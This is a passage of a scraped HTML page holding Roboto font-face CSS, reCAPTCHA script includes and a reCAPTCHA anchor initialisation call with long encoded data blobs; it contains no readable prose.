  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="UYSJkX_DTvZwFxEdQziNJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="UYSJkX_DTvZwFxEdQziNJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UYSJkX_DTvZwFxEdQziNJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22JMKcWhbDh8OEwoNTwqI1DsOZUQzDnhPCqDAyw60uw4TDu8Kcw6jCoWIRGUpuUMOGIMO/K8OMw6TDhSlowovCmMO/VR8jdcOOUMOYwpbDh8OCLBfDl8Kyw4Qww6Q+WyjDl8K0fQ/CqmxQw47CvsKubcKpwrfCnV8Qw6/Dj8KGCsO5LMOYwpAXEHnCkzAfd0h7wrTCrSQRCsKAw4LCoALDkMOXwqckDw3ClWHCm8O3wp9aElRMwqMgQWzCjA/CvsOsUzsQwrLDmggtS18YeXsGWxzDky99w5EKw45dIcKVw5ZofMOmTMK9woRWw4A3cyxcw7zDvmBaw5V5IMODw4UywrbDt07Csww+Z8O+w6RcwqJBYsKpwr/[base64]/DvkzDslHDl8OdPXUODmQzwqpUwoAPwotjZSpNw7nCosKJw63DhjAYwqogwp3Dp8Oyw7Qkw5HDhcOPcUURwoZZUhxCwqfCsk56fMOEwoDCvlxDblHCoWxvw4HChk51w6rCqcO6azJpajrDkjPCtjgJZwBYw4BwwrkeDsOLw6vCtcKzSGY6wptYYhTCicOKwoIywr92wr/CrW7CosKLNQDCpx1iS8OsaSrDmycSTsKtw7FRIGBoVMOLw75CGsKSJcOtLXpCAmvCi8OlbcO+Rk3Co8OjNSjCnQ3CvSgKw5fDtnkDacOdwp3DrXU7Hj0Pw6fDs8O6WAssNcOwOsK2w47CrF/DoMOrOMOxw5dXw4bCk8KCw6nDmErDmVDDssO4w5rCrXfCq3TCpsKiw7ggw6hqwr1SWzU5w7nDkcKPw5Aqwr7DsMK2QsOlwp9cHsOUw7YJIXDCmUdiw7l6w6s9w5oCwq/CusO5HVPCtWnDqTnCtTPDj8KVwpLCm8OsbsOIdcOgXE5tw6J8w4bCh0DDtsOZBMOew7dOw4PDvgc2HBLDsRjCjQ1twqjDrBsdIR/[base64]/Dq3R6b8Ozw6dKVEhbTFfDuMKSw5d3eMKyMXfCuwrDqsKQw4NFwpYTwqHDl0vDnXgBwo/[base64]/[base64]/CjTgzJkRQwoDCnX/CucKuXMOOwr8FI8KEPcO/wozCtnNPcGwJAsK1w5sVwplIwpRtw67DsTHCn8OUw44Cw57CukY6w6o2W8OgAm3Cp8KYw7TDgSDDuMKvworCqClDwqxfw4wdwoJ9w4YXDsO1Jn/Dkm3CiMOgInfCn8KjwofCi8OSLSN5w5TDvR51aSfDs2XDi2sJwqxBwrPDvcOVLDZGwrMrbsKkCz3DlVp5VcKqwqnDoAnCp8KWwoYtYSXCkF5pJ33CmUwew6vCvVFYw7/Cp8KMSUfCtcOgw5/DtxdEJUgRw7x6a07CjmgZwqrDmcKRwpnDpizChsO/amDCk1jCs0dNPyIGw54jbcOGfcK9w6fDlSvDn0XDrnNXXEM1wo0LAsKuwopJw7kLUnt7GcOodWDChcOHfGcmwoDCg23CtlTCninCiW4kZFgowqZRw6PClyPClDnDp8K2wo0QwpDDlFgQDFN4woHDvyAqBCtCJhXCqsOGw6spwroYw70wMcOUEcKZw6tewrk/ZyLDvsKyw7sYw7bCng9uwr8Ba8Orw5vDjcK4OsKLCFbCvMK5w4jCqjRqamk1wrUkF8KWF8K/VQPCi8Oxw4LDvsOGLMOeBXQgNGlIwrbCtCQ9w5/DiHfCp3kRwqzCusOOw7/DtDTCkcKeHWwtFMKpw7/Du15Ww73DjMObwpXCr8KhNyvDnW5VdgB8d1HDiGzCkjTDsUA8w7Eiw5fDo8O+Yx4Mw6HDvsO9w4QWXgrDg8KYdMOSdcKuFMKDwosmEG0/wo15w6HDiRzDt8KhTMKaw5XDlcKSw5LDizd9d196w4lHK8ONw6UteQPDkDPClMOBw6XDlcKSw5/CpMKZOU3DocK6w6PCt1LCpcOxHXjCpsOgwo7DjkvCtwMOwo4Ew4rDhMOge1B/A1LClsKGwpvCmsKDXcOhcsKnKsKvS8KeM8OAWyzCvhZUHcKrwpvDpMKkwrvCgX4xacKPw57Ds8OZRXcKwpDDhcKzHEfCulIHa3HCpRo4NcOMfQDCqTwSXyDCmsKbdG7CrVUgwqFVLMOHZMKTw7HDhcORwo9ZwpjCuRXCj8K1wrTCp1gmwq/CpsOdwqdGwoN/QsOAwpcGAcOeFmY/[base64]/EMOHwpTCrcKIw7xkwr5MTsOweG/Cm0x2w5/DqDHDqT4Dw4IbOcOCwpBkw5rCp8OcwqdBbyUMwqPCiMOacjbCo8KYRcKbw5ACw4MeK8ObRsO9ZsKAw4d5dMOGUy3CnksQQl8rw4bDo3sDwqPCosKfQ8KRfsOZwqfCo8OLC17CiMOnWV1qw6/CkMKxbsKbM1XDpsKpcxXCpsKBwrprw7RGwovChcOQfFdrd8OVfADDp3B/G8OCMhTDt8OVwoBmSW7Cm1nCpyXCvCrCqG0lw7IDwpbCtGLCp1FJTsOAIBMdw63Dt8KrGnLDhSvCqcOKwqMmwq08wqkhQkzDhyPCsMOfwrF2wqMFNm15w5RBI8Oxe8OkQ8OZwq9rw7jDvwQWw63Du8KvbTXCs8Kgw5ppwqPCnsK9DcKUe13CvAXDkj3CsU/CtRjCu15DwrZVwq3DnsK8w68kwpdkJMKZJW8Cw4nChMOYw4TDlG5gw6sZw4HCiMOmw6J/[base64]/[base64]/XMORczZmDBwfwpQmecKDw6jDmgVMaQFtUsO5woUQwq4kwqHCpsOIw4Y4QsOxfsO8OHLDj8OKw4FsRcKeCAU3bMOgABfDhRwLw58aMcOcJcOcwrUJb3MwB8KPBlPCjS9yUj/[base64]/wq3DusOFwrAAw5PCqzfDn8Oqw4HDmsKTw53CpcOew60zFQlsEC3Ds2cIw7QOwpEGE3IAYkvDnMOBwojCiXLCsMOpbQLCmxrCusKDLMKKBGHCgcOeU8OawqxAKlBwH8KlwpEqwqTCrCNOw7nCt8K/GcK/wpEtw7skPsOKNSTClMKfIcKPHS1uwo3CtMO8J8Kiw7Q8woVpaRdew7fDoBAEM8KnGMKEXFQXw6c+w4/CkcODAsO5w4tdYMOtEsKcHghfwqPCrMKmKsK/K8KLUsOob8OcOsK7AU4sB8KYw6Mtw4nCnMOcw4pYIRDCoMOyw63Ckh1sBR0KwoDDh2oFw7/CrnLDkcKswqk/TgXCv8K+OC/DocKdcUjCjwXCtQVpVcKBwovDuMKmwoNMcsKiW8KJw44iwrbDn3RANcOBV8ODTw8ow6PCt3pWw5c6CMKDAcOVGVDDlH0hDMOMwrzCsTrDucO6QsOVR34NGWAWw5tDNibDgn0Tw7LDiGXCgX1NEjfDil7CmcO3w4o+wobDmcKCDcKVdQBMTsONwr0qLmXDisKdO8Krwo/Cp1JpKcOfwq8QScKrwqY9bBEuwpJ1w5/Dv2hKYsOowrjDnsKrJsKiw5s6woRmwoN/w6dwBwQMwoXCgMO3SjnCszxZdMOzIsKsOMKcw5FSE1jDvcKWw4rDq8KqwrvCiBLCoyXDpCzDu2rDvh/Ch8OQwqnDkmrChGdMZcKIwrPDoRbCtF7DmkYjw41Lwr/DoMKnw7bDrTtxRMOsw7DDl8KeeMOXwp/Dq8KLw43Dhj1Sw5EXw7RQw7tQwo/Cgyxiw7grAHnChcOqSijCg13CoMOMQ8OOwpZuw4QuZMOswonDicKWD1jCgGQsMCDCkQB+wo1nw6PDk2g5XnHCg0dmMcKjT2pow5hWICtxwqLDhMO1L2NZwohswqlMw6IoG8OPd8Kdw4bCnsKpwpTCq8Obw5F/[base64]/EsKbwq8mWzDCn8OwwodLCBAoJsObw5vDmiXDq8Oew6Q6UTjDhXd8wrALwqNuNcK0GkrDqAHDlMO/wqZkw7NtMk/Dv8KySTPDmsOEwqLDj8KQf3Y+PsORwqHClVMwRRUnw5AlXF7DmnHDnz9FaMK5w6QHw7vDvy/DllrCuDDCiUTCiBnDn8K9U8ONaiAHwpMOGDVCw4clw7s8MsKPPgQfbUIeJTUQwpLCgGvDkVvClMOdw6QqwoAmw7HDjMOdw4ZpasKUwo/DvcKVHwnChyzDj8KUwqQvwq4+woc6Ll7Dtl5Zw55NVBHCn8KqLMKvRjrCrXwrIMOMwoY7aGdcHcOGw5DCnh4twoTDv8KOw5HDnsOvLh0cTcK3wqLDuMO9TSXCkcOCw6XCgnnCvcORwqzCm8KcwrxRbRHCssKEbMKmWyTCg8Ktwp3Cjj0CwrnDh04Bwp/[base64]/[base64]/[base64]/ClmwDwr/[base64]/[base64]/DkMO4wpgIN8ODHMKCFMKFw4FkNcKbw7DDv8OmYMKBw7LChcOsLQvDoMKawqNiO3rCj2/DrQ0dTMOMclZiw4LCoEXCgMOeLGXCiwZIw4FTw7TDpsKOwobCncOjdSDCj23CjsKmw4/CscKvS8O2w6BLwovCocKqLVMHaDwWVcOTwqrCgUvDn1vCrGcTwoI6wojCvsOmCsK2MA/DtnYSYMO8w5XCqEJ4YVYDwo7DkTx+w5pCZWHDsBHCrVUUO8KXw4HDmsKuw6c2HX/DiMOPwoTClMOcDcOIcsOuccKlw5bDhHHDigHDhMKgOMKBNAPCnw9KasOXwpIXPcKjwptpAsOpw7pfwpBKMMONwq/Du8Kaejgqw5/[base64]/KcKew4bDtMO+woPDjBXDscOTwpHCmsK6b0nCjloPd8O1wrvDgsKSwo5VDFs/fjfDqjw/[base64]/GT1Dw4swU03DiVgvw5fDocONfHkycMKdLcK4GCZNwrPCrVpqFwwrDsOWwqzDrhBzwrV2w7trOk3DtE/[base64]/ChsK5w7DCpCMYwpNEw5xpEMOfwoHChcOFwobClcKjcE8owqbCpsKqUTnDkcOswosNw4jDnsK2w7dPSGXDnsKlFy/CiMOTwqtiZ0tzw4cZFsOBw7LCr8OUOXY6wro1WMOIw6B7KS4dw4hnWRDDjsKBdB7DkFwrasKKw6rCqcOzw6PDocO5w6ZXw6bDgcKqwrIdw7rDl8OWwqrCvsOCYxAFw6bCj8Oaw4rDggceOwR1wovDg8OSOVDDqn/[base64]/DvVgpw6Q1wqwgwqHCgFoEHsO4wpnDvgg6w5zCmVnCvsKhMFHCgMOgK2hSZlMPRsOSworDq2HDusOgw6nDmCLDtMKzQHDDggZBw75nw4pNw5/[base64]/DisKwaATCj8KTw6YEwoYWYQzChcO5w7IcSMOlwoUiZcOUacO9M8O3ECtcw5QAw4VKw4PDgn7DuQzCtMO4wpTCrcK3K8KHw7PCiyrDrsOHUsORTF49JCMeZsK6woLCnhkMw77ChgjCqQjCnVovwrnDq8OCw4xvMisOw4/[base64]/CsivDncKpAlQYD0nCjMOUWgzDoMOSwr4vw4zCi08Lw5pqw6/CnBLCtMOBw6zCqsODAcOsAcOxCMO+DcK/w4FEFcO3w6bDsDJHa8OtGcK7SsO1LcO1Lw3Ci8K4wp8YAyvDizDCiMOqw7PCi2EvwqxRwoPDjD3CgHYHwpvDoMKPw7/[base64]/CoMOqwrrDjAgaWz3CpV9ewrkiG8OCwqPCjQvClMO8w6gewqYww45pw7QqwqrDu8Obw5XCo8OEacKOw5ZXw6/[base64]/[base64]/w73DiwRhwpfCoAnDvcKhwrQkw7DCqsOgwqYKW8O5BMOdwqzDvcKzwrVHflIQwod7w4vCqBjCih5PbRwVOFzCqMKOEcKVwr56KcOnXcKYaxByZsK+DEsLwrhiw6JFPsKoVcO+wr/CiHHCoBAYHsOlwqjClUdfX8KELcOeTFUCwqnDlcO3HG7Dk8Knw7RnWCvDhMOvw6NbZcO/XxvCmANGwq5Zw4DDl8OEXcKswrfCqMKhwpfChF5IwpbCjsKaHxbDh8Otw5chGcKBKWgYAMK5A8O/[base64]/YHrDrgYnwo7CuSJTBsODL3BMKcOewr3DoMO4w4DDuhs/bcK0LsK2HcOAwoA3I8KmXcK/worCjRnCmsOCwqQFw4TCjRhAET7Cj8KMwpxYJToSw7xSwq4WQMKYwofChmQKwqE6PArCqcK4w4hXw5fDgMK7UMK+SQpBLj9iScOHwofCocKZaSVPw643w6vDqMOXw7Ejw4DDtyUFw5zCuSDDn1jCtsK4w7oFwr7CjMOKwowIw53DisO/w53DscOPYMO1Al/DtXQLwoDCpsKQwpNBwrnDjcO4w6AJOiXDh8Ocw5QUwqVcwqfCqAFrw5YCw5TDtR1swoZ2G3PCvsKyw64kMkoNwonClsOYHlNLEMKPw48Fw65yaRBxdMOSw7glAR1FGCFXwo1SR8Kfw5EWwrBvw7/CkMObw5NtHcKtTHXDiMOEw6DCqsKvwoRLLcOVBcOIw6LCsh1vQcKkwqzDrMKZwrs+w5HDgClMVsKZUXdRC8Orw4o9JsOAYcKPN0rCoi5DB8KwCTPDmsOYVB/DtcKRwqbDksKCE8O2wrfDpXzDi8O8w5fDhBPDtmzCocKHDsOGw6piQAViwpsZAhsaw7HCrsKSw5nCjcKjwp/Dh8K3wpBRfcKmw47CiMOkw7s9ZgXDo1VtIGY9w5gSw4BIwqHCtVDCpWsHNVDDj8ObSFzCgjbCt8KjEB/CtsKTw6rCu8KtHUZ+AntzJsKmw5cMHT7CiXJVw4LDhUdUwpcCwprDqMKme8O4w5bDvsKHKV/Cv8OKXcK4woBiwpbDu8KLKGbDizxGw4bDjRZZSsKmFnFsw4zCjMObw5PDicO3CXXCoA0UFcOkAcKYQcO0w7V4Ih3DsMKDw7rDjMOqwrXDhcKIwroBVsO/wr7DpcORJSnCt8KsJ8OZwrFQwrHCh8Khw7tUCsO3ZMKHwrIRwo7CpcK6RlrDvsKbw5bDlXMdwqcwR8KMwpZEcUzCmcKzNkRNw4rCpFRCwoXDpHDCuT/DiBDCnip2wr3Dh8KpwpbCqMO+woYuB8OMesOLU8K1RU7CosKbCT1BwqTDtHsnwoo3JgEoIFdOw5LChMOHwqTDlMK7wq4Qw7U9ehkfwq59eBvCqMOTw7HDgMKQw6HDuSbDsF0Yw7rCvcOKHsOxZg7Co1/DpFXDocKTARsTZHTCmHPDgsKAwrZSFQlYw7nCmjo0KnvCp2bDhyRXS3zCqsO0VMOlZkpVw4xJPMK0w6caTXoWacOQw5PCucKxWw5cw4bDkMKsMXwge8OcVcOsXyTCqWkAwoPDvcOVwolDAxDDgsKLCMKrB1zCs3/Dn8KSTE1/[base64]/wqwWRcOFTMKswrM8LcOVw6fCucK/CyV1w4xLw5XDjAN3wo3DscKAVxPDvcKBw4wcY8O1D8K9woXClsOgJsOJYxp7wqw3LsO9dsKbw4TDuzs+wp9tKmV0wrnDl8OECcOHwpNbw6rDj8ORw5zCnTdqbMKdUsORfRfCv3/CmMO2wozDm8K6wr7DkMOuJ1piwrwkUyZPHsOCcSbCncOYdMKvQsKew5/[base64]/[base64]/Dv2VYw7pHw6A0GsOCf8OkwpkKw4B2w5MFwoRAVVfDsnjDgQXCv11SwpfCqsKSU8Omwo7DhsKBwrTCrcKlwqDDrMOrw5vCtcOFI0lyZFN/woLCixdoSMKiY8OTCsKww4IIw7nCu3pNwqgMwoFgwp9WYHIrw6dRWlg3QsKoBMO7P20Qw4fDqMO6w5LDrRANXMOvX37CjMOlC8K/[base64]/ChxFMwpJnwrxQwpliIcO+Q8Ohw60mbTzDomfCkynCvsOGWWRFZx5Aw5DDhUY5J8KtwpYHwrM/wpzCjVjCssO+cMKfS8K2eMOtwq0Ow5sMZFMhFGpTwp8aw5QYw74lRDXDlsOsX8Opw5VAwqnCn8Khw4vCljlXwr7CqcK5JMK3wrHCgsOsDS7CngPDr8O/w6fCrcKnZ8KKQhXCm8O+w53DlDjCh8KsFgDCoMOIehgcwrI6wq3Dj33Dh1nDkcK2w58FCUPDl3zDl8KgJMO0Y8OpacO/ajfDm1Z1wpwbQ8OPGDpRYARLwqTCgMKbNkHDj8O/[base64]/RCPChsOqHMOLCMOswqxTHC9hwr/[base64]/DpsK8IMKHwrXDqMO0w5dmw4rDvmsiD1DCl8OMw6jDg2bCj8Kqw4ogd8O7BsOgYMK+w5dRw4XDllvDvnDCvlPDoxbDphbDucOlwrd4w7vCkMKew6diwpxywo8zwrIKw7/DjsKpcjnDoTfCm37CgcOOJcOYTcKAE8ONacOYIMKpNQFNRQ7CnMKTIMOfwqgEDR0xGsOCwolbL8OJHMOeVMKVwoXDl8Ocwr0FScOoLQ7CgzzDpk/CjnzCiFFHwoMiGGsdVsKsw7nDsV/DlXE5w7fCkB3DoMOBdMKfwohwwoHDvMKHwrsSwqLDisKRw7ZHw5pKwoPDkMO4w6PCoiTDvzrCv8O9bxTCqMKCLMOAwpzCoFjDo8Ktw6Bxf8KIw4EXJcOHVMK5wqYSKcKCw4/DqMO2HhTCmWjCu3IqwrYod0hlJzTDiX7Cm8OcWD5Tw6E9woh5w5fDucK/wpMmCsKbw4xbwpE1wpXCuTvDi3LCksK2w5fDl3/[base64]/Co2zCn8OLSsOgwoUGHMOXDMOzw77DkT85K8KAb0rDv1LDrRsHH8Okw4bCrEkUWsKmwrtQCMOUbQbCnsK/YcKMQsOlSC7ChsO6SMO5H3lTVWLDuMOPA8KUwpAqFlJOwpYwYsO9w4nDk8OEDsKewoBbYWjDhmjDhghICsKZcsOjw6nCt3jDo8K0NcKDHlvCk8KAHwcIOxzChHfDicO2w6PDpnXDqUI7wo9/QTx+P1o3KsKGwrPDnkzClRHDmMKFw4w2wposwpguSsK7MsO3w6V7BRodfg3Di3ECJMO6wrBewr3Ch8O/S8KrwqnCssOjwqjCmMOXDsKJwrRQeMObwqnCpsO3wrLDmsOHw6hhP8KBcsOCw5DDoMK5w6xrw4/DtMO0Qg0CHRdZw6p3cH0Tw5Uaw7cOZ27CnMKrw7RvwrNGABzDg8OBUSzCrBJAwpDCncKiVAHDiTUWwrzDtcK4w6DDpMKNwosUwolSBHo5KcO6wqrDmD/[base64]/AAAsw7zCtsOCFsOXw7pXd8OhMgUbPW3Dv8KoEjPDliB/TcO7w5vCs8K3TcKbA8OCcibDrMKcwonDkQbDsWp7RcKiwr/DqMOsw79fwpglw5vCmmzDmTd1W8OowqzCu8KzAzhUd8K2w5ZzwqvDsV3CusKtcEJLw58zwrhkUcKifRkeS8K9UsKxw73Cq0Baw7dgw77Dmmg1wqoZw4/DmcKiQcOSw7vDhjtCw5ASaTMlw7bDhcKqw6DDk8KbA1jDvG7ClMKBfyIlM2LDgcKwCcOwaj5FEQUyCF3DuMKJGHhTUlR0w7nDkCLDu8OUw4dNw7nCml0fwrIMwqBaWXrCsMOaUMO/[base64]/[base64]/CsH7DvlLDo24Sw4AnI1zCpMKcwqLDo8OoCsKtOMKwa8KpZMK8Xl1fw4klcxI6wqTCisOKLDfDh8K5FcO3wqMowr1/X8O3w6vDkcKhBcKUOjzCicOIMC0RFH7CuU5Kw4MDwrjDqMKsY8KCd8KtwpBXwqEmWnVLWCbDusO5wpfDgsKJWUxrJMOJFT4fwp5EAHVxH8OoQ8OMKB/CpibDlRJmwq/[base64]/Du0vCsWJJF8OuwqwlDCgSAcKHwqMIw6rCjMO1w540wpLDiz4kworDvw3CocKBw69Jb2/CqTDDuVLCoQ/CocOawr5Iwp7CrHthFMKmQljDlQlzQDfCowPCpsOaw6fCiMKSwobDulHDg1ZNAcK7woTDksOPP8K4w71Ewp3DhcKZwoJ/wqw5w5B6K8O5wpRresOewqEUw4B7ZMKtw7Fww5LCj2V/wqjDkcKSXkjCnTtmOjzCn8K0a8OPw6HCkcOuwpUdI2nDtMOww6vCrcKnf8KXLlzChUJKw6ZqwozCiMKUwqTDpMKIXcOkw6NxwqF7wofCjsOEXWhEalJjwq5ewocrwq/[base64]/CvyJuwoYbPsKFwqI3JyF6wqI4L3XDqndYwoNnFsO3w7DDrsK6R2VEwr9CFBvCjjTDq8KWw7JawqgOw53DjQfClMOkwoHCuMO9OzVcwqvCgmPDosOIWw/CnsOTZ8KOw5jChmXDgMOzMcOdAzrDllRGwofDoMKvbsKPwrzDsMOBwoTDkD0kwp3CuSMKwpNowoVww5HCvcOVJF/Dv3VJHCNSSGRWO8O9w6IKLMOzwqlUw4PDn8OcFMOYwqktCSsWwrtKZBkQw7Yyb8KJCRsewqjDo8K+wrs0T8OhS8Okw5PCusKgw7RkwrDDiMO5GMK0wpzCvn3CtRNOBcOMb0HCmHDClF0FHnDCpsKhwo4kw4cESMOeEg/CicOKwpzDlMOEXRvDscO1wq50wqheLAdCH8OpVDZDwovCs8KjVTIrXkNVBcKNe8O2Hz/CpDcZYMKRNMONbV0Hw4LDvsK+ZcOYw5xjQkXCtHtkPF/DusOVwr3DpmfCsz7Dm2fCisOxLT9dfMKrGg9BwpJAwr3CkcKkF8KBMcK5CilSwo7CgSsUIcK2w4nCncKbBsKkw4zDlcO1W2scBMKFHcKYwoPCvWvDqcKBbXLCvMOIYAvDocKUYB4zwqJFwoU8wrrCk1XDu8OQw4EtZMOjFsOLdMK/asOyBsO4IsKkL8KYwrAcwoYGwrZDwphkYsOITEfDqMOBcQ4oHj0IUsKUaMKANMKHwqpnT0HCu3TCk33Dl8O9w5p5WQXDssKhwprCkcOLwpXDrcO+w4d9QMKxFDwuwq/Cv8OCRjvCsHBPTcKNemDDhsKQw5V8PcO/w758w5LDnsKqNRoswpvCpsK7Khkxw7bCmyzDsmLDl8KBFMOZNQYDw7/[base64]/[base64]/ezUQXMOXaMK+wpzChcKOwqXCvxYCw4ZSw6/CiMO9AMKIEcKqLcOfXcOKKMK1w7/Dn0bCiUvDiCFkKsK2wpvDgMOawp7DoMOjd8Otwp7CpEU7G2nCkB3CmEBCXMKWwoXDlW7DoyU5UsOJwo1ZwpFQAg/Cjl0ad8K+wqbDmMOQw5FGZsK6AMKow61xwqIgwrTDisKewrgreWHCpcKNwpQIwp48NcOAe8K7w4rDvQ4nT8ObCcKzw4HDgcORVxFxw43DhwrCvSvCnRZJEk84CAbCnMORIxZQwrjDtRvCm3/[base64]/DkQHCosOLwpN1TsKde05DC8KOccKsQRF5KFnClXLDr8KPw7/CoioJwpA+WiMNwpcww61fworCjz/CnG0XwoAGHHHCs8Kvw6vCp8KsOFJTQMK/PHl5wp9WQcOMQMOzR8O7wqlzwp3CjMKFw5UFwrx+QMOWwpDCsmTDrhd9w7TChMOmZcKawqdvLw3Crx3Cv8KzPsOyAMKXaRrCs2YSPcKaw63CmMOEwpB/w7LCm8KfHsORYWtZHsKoGQR4Q3LCtcOGw5tuwpDDsQHDu8KgesKow4M+YsKowozCoMONWW3DvEHCo8KwT8KTw5TCsCXDsygEKsKUMsKtwrXDgBLDo8KbwqnCjsKKwpsIKCTCssOHEkgOYsO8wrg5w7Nhwp/Cmw8bwpgGw4LDvAwVeyIHAVDDncO0XcKVJxlJw45AV8OnwrBgUMKewrAbw5TDrUBfWcKYPi9vJMOSM0jCg3HDhMOqeAzDtAB/wp94aB4nw4fDogXCun5+MWhbw7nDgTocw6xZwo5gw655I8Khw4HDvHrDqcOJw5XDhMOBw6VgC8OzwqYuw4IOwoAmc8ODE8OLw6zDh8Otw67DhGDCuMOMw5zDp8Kfw6JSY2A2wrTCmWnDjcKqVEFSTMOeXA90w4DDh8OLw5jDijx7wp8nw4VDwpjDpMO/P04rw7/DhMODRsORw68RIiLCgcOsFiExw4dQYMKVwpDDqzXDkUvCtsOgPX3Dq8K7w4vDgsO+LE7Cr8OOw7kseV7CmcKSwr98wrrChHpTT3PDnwPCssO/[base64]/w4PCqW3CrsK8NcOR